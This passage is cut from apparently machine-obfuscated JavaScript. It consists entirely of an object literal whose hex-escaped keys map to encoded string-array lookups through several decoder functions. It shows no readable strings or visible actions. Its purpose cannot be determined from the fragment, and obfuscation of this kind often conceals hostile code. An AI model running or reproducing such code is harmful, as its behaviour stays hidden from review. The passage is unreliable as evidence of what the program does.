52\x69\x55',0x317,0xdb3,0x10c,0x789)],'\x47\x75\x4b\x4d\x77':_0x2f3bbd[_0x39067d(0x951,0x5ca,0xd4d,0x4de,'\x4e\x46\x77\x31')],'\x48\x61\x55\x71\x44':_0x2f3bbd[_0x1c9148('\x25\x6d\x42\x2a',0x1bcf,0x1280,0x58d,0x1446)],'\x67\x54\x46\x6e\x42':_0x2f3bbd[_0x52196a(0xa13,'\x6a\x33\x32\x47',-0x36b,-0x478,0xb4a)],'\x52\x7a\x50\x5a\x43':_0x2f3bbd[_0x265c05(0xfa6,0x65,0x8f4,0x605,'\x4c\x56\x70\x79')],'\x5a\x47\x68\x4d\x74':_0x2f3bbd[_0x39067d(0x221c,0x1823,0x23dc,0xe94,'\x4f\x21\x79\x68')],'\x45\x6a\x4f\x45\x75':_0x2f3bbd[_0x52196a(0xbac,'\x25\x6d\x42\x2a',-0xaf,0xf13,0x13ca)],'\x72\x6d\x6d\x62\x56':_0x2f3bbd[_0x39067d(0x1146,0x1aae,0x213e,0x1c1d,'\x47\x6d\x35\x31')],'\x4e\x43\x71\x72\x66':_0x2f3bbd[_0x1c9148('\x55\x21\x33\x54',0x1621,0x1da,0x121e,0xf3f)],'\x6f\x47\x70\x61\x6c':_0x2f3bbd[_0x39067d(0x1e5,0x1016,0x5fc,0xcb8,'\x37\x65\x42\x76')],'\x54\x63\x46\x73\x63':_0x2f3bbd[_0x1c9148('\x6a\x33\x32\x47',0x3f8,0x4fe,0x2c5,0x535)],'\x70\x6c\x44\x79\x6d':_0x2f3bbd[_0x265c05(0x1d1d,0x17db,0x1228,0x184b,'\x47\x52\x24\x39')],'\x73\x46\x6e\x64\x69':_0x2f3bbd[_0x39067d(0x5ec,0xde8,0x19e3,0x1219,'\x66\x5b\x41\x21')],'\x4a\x69\x64\x63\x4b':_0x2f3bbd[_0x39067d(0xc51,0xb87,0xbeb,0xa8e,'\x55\x62\x6a\x74')],'\x52\x68\x74\x4c\x4e':_0x2f3bbd[_0x1c9148('\x23\x79\x58\x77',0x1caf,0x1448,0x21ab,0x1908)],'\x52\x4f\x50\x69\x41':_0x2f3bbd[_0x265c05(-0x9ea,0xbd5,0x25c,0x589,'\x4f\x69\x61\x4c')],'\x44\x56\x4a\x44\x61':_0x2f3bbd[_0x52196a(0x2ed,'\x66\x5b\x41\x21',-0xb4a,0xb7,0x109)],'\x65\x4d\x55\x57\x71':_0x2f3bbd[_0x52196a(0x13df,'\x61\x4c\x66\x28',0x208c,0x8ad,0xa74)],'\x4a\x43\x6d\x78\x4f':_0x2f3bbd[_0x4749ae(0xa0c,'\x74\x57\x4f\x4e',0xc52,0xfe1,0xd97)],'\x6f\x71\x76\x50\x49':_0x2f3bbd[_0x1c9148('\x67\x32\x62\x6a',0x1163,0x10a9,0x9cf,0x13e1)],'\x53\x4e\x65\x6e\x76':_0x2f3bbd[_0x52196a(0xd67,'\x4a\x31\x63\x53',0x17bb,0x6a9,0x4a6)],'\x47\x79\x47\x66\x6a':_0x2f3bbd[_0x1c9148('\x74\x76\x4b\x4d',0x1dc7,0xb4a,0x4b3,0x1055)],'\x6e\x78\x73\x69\x54':_0x2f3bbd[_0x39067d(0x22a,0xd4b,0x12bd,0xeab,'\x71\x38\x4e\x64')],'\x41\x78\x66\x63\x55':_0x2f3bbd[_0x4749ae(0x11e8,'\x67\x32\x62\x6a',0x1bfe,0x1938,0x214b)],'\x51\x6a\x42\x58\x74':_0x2f3bbd[_0x1c9148('\x36\x63\x68\x6d',0x1d12,0x8c7,0x1ab5,0x1395)],'\x47\x70\x75\x53\x72':_0x2f3bbd[_0x52196a(0x473,'\x52\x45\x6b\x5d',0x1345,-0x9e,0x88f)],'\x51\x61\x58\x76\x4c':_0x2f3bbd[_0x39067d(0x521,0x500,0xa54,0x960,'\x40\x52\x69\x55')],'\x4a\x53\x71\x76\x77':_0x2f3bbd[_0x4749ae(-0x274,'\x61\x44\x69\x6d',0x18c8,0xbeb,0xf99)],'\x64\x63\x43\x4d\x54':_0x2f3bbd[_0x39067d(0xd5e,0x11d7,0x410,0xa68,'\x4c\x72\x32\x53')],'\x57\x6e\x4d\x58\x47':_0x2f3bbd[_0x52196a(0xc95,'\x38\x30\x5a\x53',0xebd,0x18cf,0xdc)],'\x56\x58\x41\x47\x48':_0x2f3bbd[_0x4749ae(-0x53,'\x21\x73\x5b\x51',0xd84,0x831,0x11c3)],'\x59\x6c\x4c\x4c\x4c':_0x2f3bbd[_0x39067d(0x2db6,0x1f3a,0x2443,0x1634,'\x71\x38\x4e\x64')],'\x6a\x77\x72\x74\x53':_0x2f3bbd[_0x52196a(0x1cc3,'\x5b\x34\x4b\x77',0x2857,0xff6,0x278b)],'\x77\x58\x56\x75\x49':_0x2f3bbd[_0x1c9148('\x38\x30\x5a\x53',0x19c5,-0xec,0x167d,0xce1)],'\x56\x48\x53\x6f\x66':_0x2f3bbd[_0x265c05(0x520,0x580,0x69d,-0x6fe,'\x6f\x34\x47\x58')],'\x65\x45\x52\x46\x47':_0x2f3bbd[_0x39067d(0x1b5e,0x1a14,0xdf8,0x15b6,'\x52\x45\x6b\x5d')],'\x55\x58\x6a\x44\x4c':_0x2f3bbd[_0x52196a(0x1096,'\x23\x43\x5d\x40',0x165b,0x6d1,0x1a8c)],'\x47\x52\x63\x43\x6d':_0x2f3bbd[_0x39067d(0x3be,0xa45,0x1890,0x519,'\x5d\x4a\x35\x65')],'\x74\x5a\x61\x4d\x59':_0x2f3bbd[_0x39067d(0x9e,0xbe1,0x19ba,0x10cf,'\x6a\x33\x32\x47')],'\x4d\x69\x52\x6c\x6a':_0x2f3bbd[_0x52196a(0x1879,'\x36\x23\x67\x36',0xdef,0x1f3c,0x1b85)],'\x63\x75\x45\x57\x74':_0x2f3bbd[_0x52196a(0x147,'\x6c\x25\x43\x78',-0xa0f,0x5af,0x155)],'\x4c\x6d\x4a\x58\x76':_0x2f3bbd[_0x4749ae(0x267a,'\x56\x24\x76\x6b',0x2041,0x1b58,0x15e7)],'\x72\x78\x59\x75\x73':_0x2f3bbd[_0x4749ae(0x6d3,'\x36\x63\x68\x6d',0x7a1,0xf12,0x801)],'\x43\x65\x46\x63\x4a':_0x2f3bbd[_0x52196a(0x144a,'\x21\x73\x5b\x51',0x1051,0xed9,0x1a8f)],'\x71\x57\x4c\x62\x78':_0x2f3bbd[_0x4749ae(0x58c,'\x62\x41\x4e\x41',0x13f1,0xe19,0x867)],'\x49\x52\x74\x6f\x69':_0x2f3bbd[_0x265c05(0x1b34,0xdba,0x154a,0x2137,'\x50\x4c\x72\x30')],'\x66\x5a\x4d\x78\x71':_0x2f3bbd[_0x39067d(0x386,0x123c,0xc97,0x1177,'\x61\x44\x69\x6d')],'\x46\x42\x68\x42\x65':_0x2f3bbd[_0x52196a(0xc1b,'\x74\x76\x4b\x4d',0xc04,0x107,0x173)],'\x61\x76\x78\x68\x6a':_0x2f3bbd[_0x1c9148('\x4e\x46\x77\x31',0x133c,0x1432,0x1e2c,0x1c00)],'\x6c\x62\x6c\x54\x43':_0x2f3bbd[_0x1c9148('\x23\x79\x58\x77',0x1ac1,0x1715,0x1380,0x19c2)],'\x65\x4d\x67\x67\x74':_0x2f3bbd[_0x39067d(0x1150,0x1631,0x1d67,0x1297,'\x47\x52\x24\x39')],'\x53\x77\x56\x55\x6c':_0x2f3bbd[_0x1c9148('\x6f\x34\x47\x58',0x19d3,0x1848,0x26af,0x18ed)],'\x6f\x5a\x51\x67\x6a':_0x2f3bbd[_0x39067d(0x1c94,0xf4a,0x1d43,0x21a,'\x5d\x4a\x35\x65')],'\x68\x6c\x79\x4f\x6c':_0x2f3bbd[_0x39067d(0x775,0x1392,0x1e7c,0x10cb,'\x23\x74\x24\x76')],'\x70\x71\x4b\x4b\x5a':_0x2f3bbd[_0x265c05(0x13ed,0x1914,0x158e,0x11eb,'\x55\x21\x29\x45')],'\x54\x6b\x70\x69\x48':_0x2f3bbd[_0x1c9148('\x36\x63\x68\x6d',0x16c0,0x22c0,0x12af,0x1b3c)],'\x64\x41\x59\x7a\x4c':_0x2f3bbd[_0x265c05(0x1c4f,0x1bc6,0x106d,0x408,'\x25\x6d\x42\x2a')],'\x77\x46\x49\x52\x77':_0x2f3bbd[_0x265c05(0x78f,0x744,0x1ed,0x9e8,'\x52\x45\x6b\x5d')],'\x6c\x4b\x71\x41\x45':_0x2f3bbd[_0x52196a(0x1ba8,'\x4a\x31\x63\x53',0x24d0,0x141e,0x293b)],'\x74\x71\x51\x6a\x6d':_0x2f3bbd[_0x52196a(0x7e7,'\x55\x21\x33\x54',0x138c,0xea3,0x13ad)],'\x6d\x79\x78\x67\x6c':_0x2f3bbd[_0x52196a(0xcee,'\x74\x76\x4b\x4d',0x70d,0x13f2,0xa35)],'\x76\x41\x68\x4f\x7a':_0x2f3bbd[_0x4749ae(0x1148,'\x4c\x56\x70\x79',0x2592,0x1f3a,0x18fa)],'\x46\x73\x7a\x52\x4e':_0x2f3bbd[_0x39067d(0x304,0x410,0x96e,0xc24,'\x64\x43\x49\x32')],'\x46\x57\x47\x4b\x4e':_0x2f3bbd[_0x4749ae(0x2437,'\x6f\x34\x47\x58',0x1c59,0x20b7,0x2d6d)],'\x61\x62\x47\x74\x77':_0x2f3bbd[_0x4749ae(0x1d8c,'\x47\x73\x24\x45',0xeb5,0x1835,0xb82)],'\x47\x69\x4d\x6e\x6b':_0x2f3bbd[_0x265c05(0x1785,0x79c,0x1282,0xa7e,'\x47\x6d\x35\x31')],'\x5a\x50\x73\x74\x64':_0x2f3bbd[_0x4749ae(0x1b00,'\x47\x6d\x35\x31',0x740,0xeaa,0x1d28)],'\x44\x71\x56\x6c\x6f':_0x2f3bbd[_0x265c05(0x198b,0x947,0xe35,0x771,'\x71\x38\x4e\x64')],'\x75\x66\x53\x69\x5a':_0x2f3bbd[_0x39067d(0xa11,0x8e0,0x11dd,0x10e8,'\x74\x76\x4b\x4d')],'\x77\x47\x50\x48\x50':_0x2f3bbd[_0x4749ae(0x29d0,'\x67\x32\x62\x6a',0x1ae0,0x1bc6,0x15b0)],'\x71\x47\x54\x63\x4c':_0x2f3bbd[_0x1c9148('\x52\x45\x6b\x5d',0x10e7,0x876,0x7c4,0x992)],'\x55\x61\x6a\x78\x56':_0x2f3bbd[_0x39067d(0x6be,0x1162,0x1a69,0x12e9,'\x61\x4c\x66\x28')],'\x70\x43\x46\x41\x58':_0x2f3bbd[_0x4749ae(0x1282,'\x74\x76\x4b\x4d',0xf59,0x13a3,0x56c)],'\x63\x64\x44\x61\x65':_0x2f3bbd[_0x39067d(0xef9,0x4c4,0x9e2,-0x616,'\x47\x73\x24\x45')],'\x76\x76\x4a\x75\x78':_0x2f3bbd[_0x265c05(0xe77,0x8c,0x5a5,0x171,'\x44\x56\x34\x45')],'\x5a\x58\x62\x4d\x55':_0x2f3bbd[_0x1c9148('\x36\x63\x68\x6d',0x1fe5,0x59e,0x941,0x144d)],'\x67\x52\x62\x5a\x51':_0x2f3bbd[_0x39067d(0x2ac7,0x1e36,0x153e,0x1a01,'\x67\x32\x62\x6a')],'\x64\x5a\x4f\x67\x55':_0x2f3bbd[_0x265c05(0x650,0x5fb,0x7b3,0xcbe,'\x34\x41\x79\x28')],'\x61\x63\x63\x75\x46':_0x2f3bbd[_0x1c9148('\x34\x41\x79\x28',0x142c,0xf9c,0x663,0x5f4)],'\x45\x44\x70\x79\x68':_0x2f3bbd[_0x265c05(0x1c69,0x25a8,0x1db4,0x1973,'\x36\x23\x67\x36')],'\x4c\x6b\x72\x66\x6d':_0x2f3bbd[_0x52196a(0x1c56,'\x55\x21\x29\x45',0x1c0b,0x2085,0x2a4c)],'\x55\x6e\x78\x6d\x63':_0x2f3bbd[_0x4749ae(0xd30,'\x47\x52\x24\x39',-0x7b4,0x6cf,0xb06)],'\x48\x78\x58\x6e\x48':_0x2f3bbd[_0x52196a(0xe42,'\x7a\x2a\x73\x70',0x1cab,0x13e1,0xd59)],'\x50\x4f\x50\x41\x45':_0x2f3bbd[_0x265c05(0x6f4,0x1c79,0x12d7,0x149a,'\x52\x45\x6b\x5d')],'\x51\x47\x74\x42\x53':_0x2f3bbd[_0x52196a(0x1355,'\x6f\x34\x47\x58',0x179f,0x10d7,0x161f)],'\x75\x59\x61\x55\x59':_0x2f3bbd[_0x265c05(0x1e6a,0x584,0x1098,0x117d,'\x67\x32\x62\x6a')],'\x65\x53\x46\x61\x71':_0x2f3bbd[_0x4749ae(0x226c,'\x47\x6d\x35\x31',0x1426,0x1fbe,0x15a4)],'\x4f\x54\x75\x77\x54':_0x2f3bbd[_0x265c05(0x6d2,0xff5,0xdd3,0x1a2a,'\x67\x32\x62\x6a')],'\x59\x42\x4c\x59\x58':_0x2f3bbd[_0x39067d(0x13e6,0xce1,0x1104,0xb7f,'\x59\x51\x66\x44')],'\x49\x49\x63\x4e\x65':_0x2f3bbd[_0x1c9148('\x38\x30\x5a\x53',0x1ded,0x1568,0x1a7a,0x1762)],'\x56\x4b\x6e\x6d\x72':_0x2f3bbd[_0x265c05(0x495,0x179a,0x947,0x6b3,'\x25\x6d\x42\x2a')],'\x54\x70\x42\x64\x55':_0x2f3bbd[_0x1c9148('\x7a\x2a\x73\x70',0x1ad5,0x1805,0xca2,0x18fd)],'\x47\x70\x57\x4a\x76':_0x2f3bbd[_0x39067d(0x1fb6,0x17f2,0x2655,0x2644,'\x47\x6d\x35\x31')],'\x4f\x6b\x68\x52\x74':_0x2f3bbd[_0x1c9148('\x59\x51\x66\x44',0x1cfb,0x1790,0x13c2,0x1b90)],'\x69\x63\x44\x67\x6b':_0x2f3bbd[_0x52196a(0x1754,'\x47\x67\x5b\x4f',0x1ab0,0xf0e,0x21e8)],'\x46\x64\x42\x4d\x48':_0x2f3bbd[_0x265c05(0x999,0x883,0x48a,0x776,'\x66\x5b\x41\x21')],'\x59\x72\x70\x65\x7a':_0x2f3bbd[_0x39067d(0x1215,0xa83,0x7fe,-0x182,'\x64\x43\x49\x32')],'\x7a\x66\x75\x6d\x53':_0x2f3bbd[_0x1c9148('\x4e\x46\x77\x31',0x169c,0x6c7,0x150c,0xe40)],'\x73\x56\x72\x71\x6f':_0x2f3bbd[_0x52196a(0x12fe,'\x4f\x69\x61\x4c',0x1b08,0x1cf8,0xcbb)],'\x77\x4a\x50\x5a\x59':_0x2f3bbd[_0x52196a(0x15a5,'\x61\x44\x69\x6d',0x1dfc,0x1bcd,0xc5f)],'\x69\x67\x68\x6f\x6e':_0x2f3bbd[_0x4749ae(0x108d,'\x6f\x34\x47\x58',0x1f1f,0x1624,0x2375)],'\x71\x4d\x57\x69\x6b':_0x2f3bbd[_0x4749ae(0x1d45,'\x52\x45\x6b\x5d',0x1cef,0x1a2f,0x2041)],'\x4c\x48\x7a\x4c\x75':_0x2f3bbd[_0x265c05(0xe9c,0x852,0xd4d,0x1b36,'\x4c\x56\x70\x79')],'\x66\x54\x44\x74\x4e':_0x2f3bbd[_0x52196a(0x80c,'\x6f\x34\x47\x58',0xcce,0x4e5,0x3ba)],'\x73\x4e\x4b\x57\x45':_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',0x3c6,0x1598,0x1cbd,0xde7)],'\x62\x69\x4f\x72\x57':_0x2f3bbd[_0x265c05(-0x2cc,0x339,0xb03,0x28b,'\x47\x6d\x35\x31')],'\x44\x43\x47\x5a\x58':_0x2f3bbd[_0x265c05(0xaf9,0x7c0,0x56b,-0x4b3,'\x74\x76\x4b\x4d')],'\x57\x74\x55\x6f\x54':_0x2f3bbd[_0x265c05(0x1ed4,0xb8e,0x13bd,0x2105,'\x74\x76\x4b\x4d')],'\x78\x7a\x45\x6c\x52':_0x2f3bbd[_0x265c05(0x174b,0xffc,0x1370,0x1af7,'\x55\x21\x29\x45')],'\x79\x41\x4d\x64\x45':_0x2f3bbd[_0x265c05(0x17dc,0x1130,0xeea,0x86c,'\x5b\x34\x4b\x77')],'\x70\x54\x70\x52\x6d':_0x2f3bbd[_0x39067d(0x117d,0x1eb4,0x291f,0x1527,'\x36\x63\x68\x6d')],'\x79\x76\x74\x48\x4b':_0x2f3bbd[_0x52196a(0xe0f,'\x47\x52\x24\x39',0x1c43,0x126e,0x1883)],'\x68\x48\x6d\x62\x43':_0x2f3bbd[_0x1c9148('\x64\x43\x49\x32',0xe2d,0x1638,0x5f,0x98f)],'\x4c\x59\x4a\x47\x77':_0x2f3bbd[_0x1c9148('\x44\x56\x34\x45',0x1c40,0x12d4,0x1488,0x1b88)],'\x7a\x53\x67\x65\x43':_0x2f3bbd[_0x1c9148('\x36\x23\x67\x36',0x246,0xffc,-0x8b6,0x4a9)],'\x72\x44\x44\x49\x46':_0x2f3bbd[_0x4749ae(0xa1d,'\x36\x23\x67\x36',0x230b,0x15a1,0x894)],'\x61\x50\x4a\x6e\x43':_0x2f3bbd[_0x4749ae(0x15d2,'\x61\x4c\x66\x28',0x12f4,0x1ab4,0x1aaa)],'\x48\x75\x62\x49\x55':_0x2f3bbd[_0x39067d(0x34f,0x8e9,0x131e,0x84b,'\x56\x24\x76\x6b')],'\x42\x74\x44\x45\x69':_0x2f3bbd[_0x52196a(0x1757,'\x47\x67\x5b\x4f',0x1498,0x21bf,0x91c)],'\x64\x4f\x6c\x41\x43':_0x2f3bbd[_0x1c9148('\x5d\x4a\x35\x65',0x18b7,0xd79,0x4ca,0x12ee)],'\x44\x46\x62\x71\x46':_0x2f3bbd[_0x1c9148('\x4e\x46\x77\x31',0x1374,0x50d,0xc42,0x563)],'\x62\x69\x52\x59\x41':_0x2f3bbd[_0x1c9148('\x56\x24\x76\x6b',0x1656,0x1a2c,0x94b,0x164d)],'\x4f\x66\x55\x4a\x78':_0x2f3bbd[_0x4749ae(0x265f,'\x6f\x34\x47\x58',0x18ed,0x1f60,0x1488)],'\x4f\x4e\x73\x6f\x6e':_0x2f3bbd[_0x1c9148('\x47\x73\x24\x45',-0x503,0x1398,0xf7c,0x659)],'\x6c\x52\x47\x6b\x59':_0x2f3bbd[_0x4749ae(0x201,'\x56\x24\x76\x6b',0x35f,0x713,-0x108)],'\x75\x46\x76\x68\x44':_0x2f3bbd[_0x265c05(0x17,-0x92c,0x2d5,0x7a1,'\x61\x44\x69\x6d')],'\x6e\x5a\x66\x48\x42':_0x2f3bbd[_0x4749ae(0x1498,'\x21\x73\x5b\x51',0x1120,0x1d93,0x1cf6)],'\x63\x46\x4f\x6b\x53':_0x2f3bbd[_0x52196a(0xead,'\x21\x73\x5b\x51',0x72b,0x122b,0x710)],'\x57\x49\x61\x4a\x77':_0x2f3bbd[_0x39067d(0xbe4,0x19fc,0x1933,0x2889,'\x6c\x25\x43\x78')],'\x68\x66\x74\x63\x69':_0x2f3bbd[_0x265c05(0x15c8,0x2484,0x17b5,0xed1,'\x4c\x72\x32\x53')],'\x76\x53\x6e\x6c\x63':_0x2f3bbd[_0x52196a(0xde8,'\x61\x4c\x66\x28',0x129e,0x1820,0x164)],'\x58\x55\x73\x73\x4d':_0x2f3bbd[_0x39067d(0xc45,0xc95,0x185a,0x45a,'\x23\x79\x58\x77')],'\x74\x43\x42\x79\x42':_0x2f3bbd[_0x4749ae(0x2d81,'\x70\x66\x6e\x49',0x1138,0x1f18,0x107c)],'\x62\x44\x5a\x6c\x68':_0x2f3bbd[_0x52196a(0x333,'\x74\x76\x4b\x4d',0x107f,0xcbb,-0x3e6)],'\x6b\x65\x45\x46\x76':_0x2f3bbd[_0x52196a(0x9db,'\x40\x52\x69\x55',0xf44,-0x1d6,-0x103)],'\x4b\x43\x79\x6d\x64':_0x2f3bbd[_0x39067d(0x21cf,0x157a,0x167f,0x17b8,'\x23\x43\x5d\x40')],'\x6d\x5a\x76\x4b\x50':_0x2f3bbd[_0x52196a(0x925,'\x36\x63\x68\x6d',0x15ff,0xd6,0xad3)],'\x6e\x47\x6f\x69\x59':_0x2f3bbd[_0x52196a(0x16dd,'\x6f\x34\x47\x58',0x15e6,0x1c62,0xa02)],'\x6c\x62\x51\x48\x49':_0x2f3bbd[_0x52196a(0x157b,'\x4c\x56\x70\x79',0x186f,0x1d9b,0x78b)],'\x7a\x42\x70\x6f\x62':_0x2f3bbd[_0x52196a(0x1c38,'\x47\x52\x24\x39',0x1303,0x1f54,0x2a10)],'\x4d\x46\x77\x46\x4e':_0x2f3bbd[_0x39067d(0x14ad,0x16f8,0x1ff6,0x205c,'\x5a\x4c\x31\x58')],'\x66\x58\x55\x67\x43':_0x2f3bbd[_0x39067d(0x13dc,0x675,-0x74,-0x23,'\x74\x76\x4b\x4d')],'\x75\x48\x62\x4c\x46':_0x2f3bbd[_0x52196a(0x46f,'\x61\x44\x69\x6d',-0x65f,-0x388,0x9aa)],'\x67\x61\x6c\x6d\x62':_0x2f3bbd[_0x39067d(0x2e0,0x922,-0x2b2,0x719,'\x61\x4c\x66\x28')],'\x42\x6e\x56\x5a\x48':_0x2f3bbd[_0x4749ae(0x1968,'\x37\x65\x42\x76',0xe6e,0x192f,0x18cb)],'\x6f\x63\x46\x4e\x44':_0x2f3bbd[_0x265c05(0xc3f,0x11a0,0x689,0x53e,'\x59\x51\x66\x44')],'\x62\x45\x67\x64\x67':_0x2f3bbd[_0x52196a(0x2aa,'\x4c\x72\x32\x53',-0x986,-0x73,-0x37a)],'\x57\x68\x4b\x76\x55':_0x2f3bbd[_0x39067d(-0x174,0xa06,0xef6,0x1105,'\x6f\x34\x47\x58')],'\x58\x4a\x48\x77\x43':_0x2f3bbd[_0x39067d(0x293f,0x1b8b,0x20d2,0x139a,'\x5a\x4c\x31\x58')],'\x4d\x63\x74\x55\x79':_0x2f3bbd[_0x39067d(0xbbc,0xfd4,0x2ee,0x1b82,'\x47\x73\x24\x45')],'\x43\x53\x41\x4d\x6c':_0x2f3bbd[_0x265c05(0x2787,0x2641,0x1d0a,0xebf,'\x55\x62\x6a\x74')],'\x4c\x49\x49\x65\x41':_0x2f3bbd[_0x1c9148('\x38\x30\x5a\x53',0x12f3,0x180f,0x27a4,0x19a5)],'\x5a\x5a\x79\x4e\x6f':_0x2f3bbd[_0x1c9148('\x4c\x72\x32\x53',0x1a35,0x140c,0xdab,0x1c4c)],'\x6c\x46\x54\x43\x57':_0x2f3bbd[_0x265c05(0x35e,0xc5b,0xc81,0x232,'\x47\x67\x5b\x4f')],'\x53\x54\x72\x4d\x66':_0x2f3bbd[_0x52196a(0x33f,'\x47\x6d\x35\x31',0xd56,0x1185,-0x409)],'\x62\x64\x59\x47\x55':_0x2f3bbd[_0x4749ae(-0x3b,'\x74\x76\x4b\x4d',0x761,0xd36,0x11fc)],'\x6b\x51\x52\x50\x69':_0x2f3bbd[_0x4749ae(0x1a3a,'\x52\x45\x6b\x5d',0x1677,0x1b33,0x101e)],'\x6e\x44\x6a\x43\x47':_0x2f3bbd[_0x39067d(0xe55,0x3f0,0x77e,-0x2a4,'\x67\x32\x62\x6a')],'\x72\x57\x4c\x45\x47':_0x2f3bbd[_0x4749ae(0x1605,'\x5d\x4a\x35\x65',0x22d0,0x202a,0x2c23)],'\x50\x42\x74\x73\x4c':_0x2f3bbd[_0x52196a(0x10de,'\x21\x73\x5b\x51',0x1db3,0x193e,0x455)],'\x52\x68\x58\x75\x4e':_0x2f3bbd[_0x52196a(0x6b8,'\x4c\x72\x32\x53',0xe1c,0x6d8,0x602)],'\x75\x6b\x56\x57\x67':_0x2f3bbd[_0x265c05(-0x24b,-0x27d,0x9d3,0x63c,'\x24\x31\x77\x43')],'\x58\x41\x42\x6b\x65':_0x2f3bbd[_0x265c05(0xdcd,0x10ed,0x790,0xde0,'\x34\x41\x79\x28')],'\x6c\x67\x43\x75\x50':_0x2f3bbd[_0x1c9148('\x55\x62\x6a\x74',0x6f8,-0x40,0xc44,0x3bb)],'\x73\x65\x7a\x4d\x73':_0x2f3bbd[_0x52196a(0x1dc9,'\x47\x73\x24\x45',0x1365,0x29b8,0x1c75)],'\x48\x51\x58\x67\x6d':_0x2f3bbd[_0x265c05(0x1398,-0x12,0xabf,0x1975,'\x47\x73\x24\x45')],'\x46\x49\x78\x6e\x76':_0x2f3bbd[_0x52196a(0x1de9,'\x59\x51\x66\x44',0x246e,0x13f7,0x1b71)],'\x49\x42\x77\x4d\x4b':_0x2f3bbd[_0x1c9148('\x5a\x4c\x31\x58',-0x1ff,0x2ce,-0xb5d,0x2ac)],'\x78\x57\x4e\x61\x43':_0x2f3bbd[_0x4749ae(0x14cd,'\x6a\x33\x32\x47',0x1b9a,0x139d,0x587)],'\x6f\x73\x65\x4f\x6e':_0x2f3bbd[_0x4749ae(0x147e,'\x59\x51\x66\x44',0x1dfa,0x1188,0xfad)],'\x4f\x68\x4b\x49\x62':_0x2f3bbd[_0x1c9148('\x36\x63\x68\x6d',0x1964,0x16ca,0x1e7b,0x1662)],'\x72\x4a\x70\x74\x54':_0x2f3bbd[_0x39067d(0x29ae,0x1cd0,0x1085,0x2189,'\x6f\x34\x47\x58')],'\x5a\x6c\x44\x6b\x54':_0x2f3bbd[_0x1c9148('\x62\x41\x4e\x41',0x262d,0x2415,0x2408,0x1992)],'\x56\x63\x64\x4b\x50':_0x2f3bbd[_0x52196a(0x1d03,'\x4f\x21\x79\x68',0x203c,0x1dfc,0x1011)],'\x4c\x74\x4a\x75\x61':_0x2f3bbd[_0x52196a(0x14b9,'\x6a\x33\x32\x47',0xa20,0xd94,0x71c)],'\x67\x65\x5a\x43\x44':_0x2f3bbd[_0x4749ae(0x145,'\x40\x52\x69\x55',0x1059,0x632,0x28b)],'\x42\x4e\x47\x59\x41':_0x2f3bbd[_0x52196a(0x1c9b,'\x67\x32\x62\x6a',0x21be,0x18b6,0x1032)],'\x50\x65\x54\x74\x44':_0x2f3bbd[_0x52196a(0x963,'\x36\x23\x67\x36',0x257,0x1400,0x726)],'\x67\x56\x4d\x41\x6c':_0x2f3bbd[_0x265c05(0x2266,0x1051,0x1b9a,0xd94,'\x74\x76\x4b\x4d')],'\x41\x44\x4f\x49\x49':_0x2f3bbd[_0x39067d(0x1765,0x1782,0x1eda,0x175a,'\x4c\x56\x70\x79')],'\x79\x50\x56\x46\x7a':_0x2f3bbd[_0x39067d(0x102b,0x1998,0x1a35,0x238c,'\x61\x44\x69\x6d')],'\x66\x48\x77\x45\x64':_0x2f3bbd[_0x52196a(0x1449,'\x6c\x25\x43\x78',0x1ad0,0x5f4,0x1cdc)],'\x44\x6d\x54\x41\x55':_0x2f3bbd[_0x265c05(0x19af,0xa44,0x14f1,0x14ef,'\x4e\x46\x77\x31')],'\x76\x71\x6d\x63\x43':_0x2f3bbd[_0x52196a(0x71f,'\x4f\x69\x61\x4c',0xbe,-0x52,0xc30)],'\x4c\x4c\x6e\x64\x53':_0x2f3bbd[_0x4749ae(0x1533,'\x23\x79\x58\x77',0x1fad,0x1351,0xc03)],'\x54\x7a\x63\x7a\x50':_0x2f3bbd[_0x1c9148('\x74\x57\x4f\x4e',0x136,-0x970,0x7fb,0x191)],'\x70\x68\x65\x6a\x72':_0x2f3bbd[_0x39067d(0x108,0xcab,0x1627,0x260,'\x47\x73\x24\x45')],'\x47\x6e\x65\x57\x70':_0x2f3bbd[_0x1c9148('\x21\x73\x5b\x51',0x14e6,0xedf,0x121e,0x15e6)],'\x6d\x4e\x62\x4a\x78':_0x2f3bbd[_0x52196a(0x1673,'\x36\x23\x67\x36',0x23dd,0x1d88,0x2400)],'\x4e\x54\x47\x79\x4d':_0x2f3bbd[_0x1c9148('\x47\x52\x24\x39',0x185c,0xa9e,0x1d4,0xc9d)],'\x41\x6e\x69\x69\x6f':_0x2f3bbd[_0x52196a(0x1b41,'\x4c\x72\x32\x53',0x1803,0x109f,0x280e)],'\x77\x49\x4e\x4f\x64':_0x2f3bbd[_0x52196a(0xe7b,'\x7a\x2a\x73\x70',0xa4b,0x963,0x136e)],'\x6e\x49\x75\x4e\x43':_0x2f3bbd[_0x52196a(0x747,'\x4e\x46\x77\x31',0x94,-0x708,0x2e4)],'\x4e\x6f\x46\x79\x68':_0x2f3bbd[_0x4749ae(0x67a,'\x64\x43\x49\x32',0x56d,0x135d,0x1553)],'\x43\x4d\x4b\x53\x58':_0x2f3bbd[_0x39067d(0x134d,0xf84,0x12aa,0x12ef,'\x74\x76\x4b\x4d')],'\x70\x47\x67\x6b\x62':_0x2f3bbd[_0x1c9148('\x55\x62\x6a\x74',0x106c,0x1be3,0xb3b,0xfde)],'\x66\x64\x4e\x71\x74':_0x2f3bbd[_0x4749ae(0x901,'\x50\x4c\x72\x30',0xa6,0xf6c,0x1b43)],'\x68\x76\x79\x53\x70':_0x2f3bbd[_0x52196a(0xfe2,'\x6c\x62\x68\x23',0x473,0x10d7,0xbc3)],'\x58\x4a\x48\x4f\x6c':_0x2f3bbd[_0x265c05(0xc2c,0x914,0x284,-0x41f,'\x75\x29\x44\x74')],'\x65\x6d\x72\x58\x4e':_0x2f3bbd[_0x265c05(-0x88,0x536,0xd4a,0x6fb,'\x25\x6d\x42\x2a')],'\x64\x68\x4e\x4d\x6a':_0x2f3bbd[_0x39067d(0xc2b,0x1a0d,0x2064,0x1c15,'\x23\x79\x58\x77')],'\x6c\x76\x64\x70\x4a':_0x2f3bbd[_0x4749ae(0xa15,'\x50\x4c\x72\x30',0x105f,0x963,0xf6e)],'\x76\x47\x57\x4f\x62':_0x2f3bbd[_0x52196a(0xeb9,'\x6c\x62\x68\x23',0x890,0xb61,0x1884)],'\x44\x42\x79\x4a\x59':_0x2f3bbd[_0x1c9148('\x6a\x33\x32\x47',-0xea,-0xdf,0x12fb,0x8f3)],'\x42\x7a\x4d\x65\x71':_0x2f3bbd[_0x39067d(0x10b2,0x876,0xa74,0x1372,'\x23\x43\x5d\x40')],'\x4d\x4d\x79\x73\x4e':_0x2f3b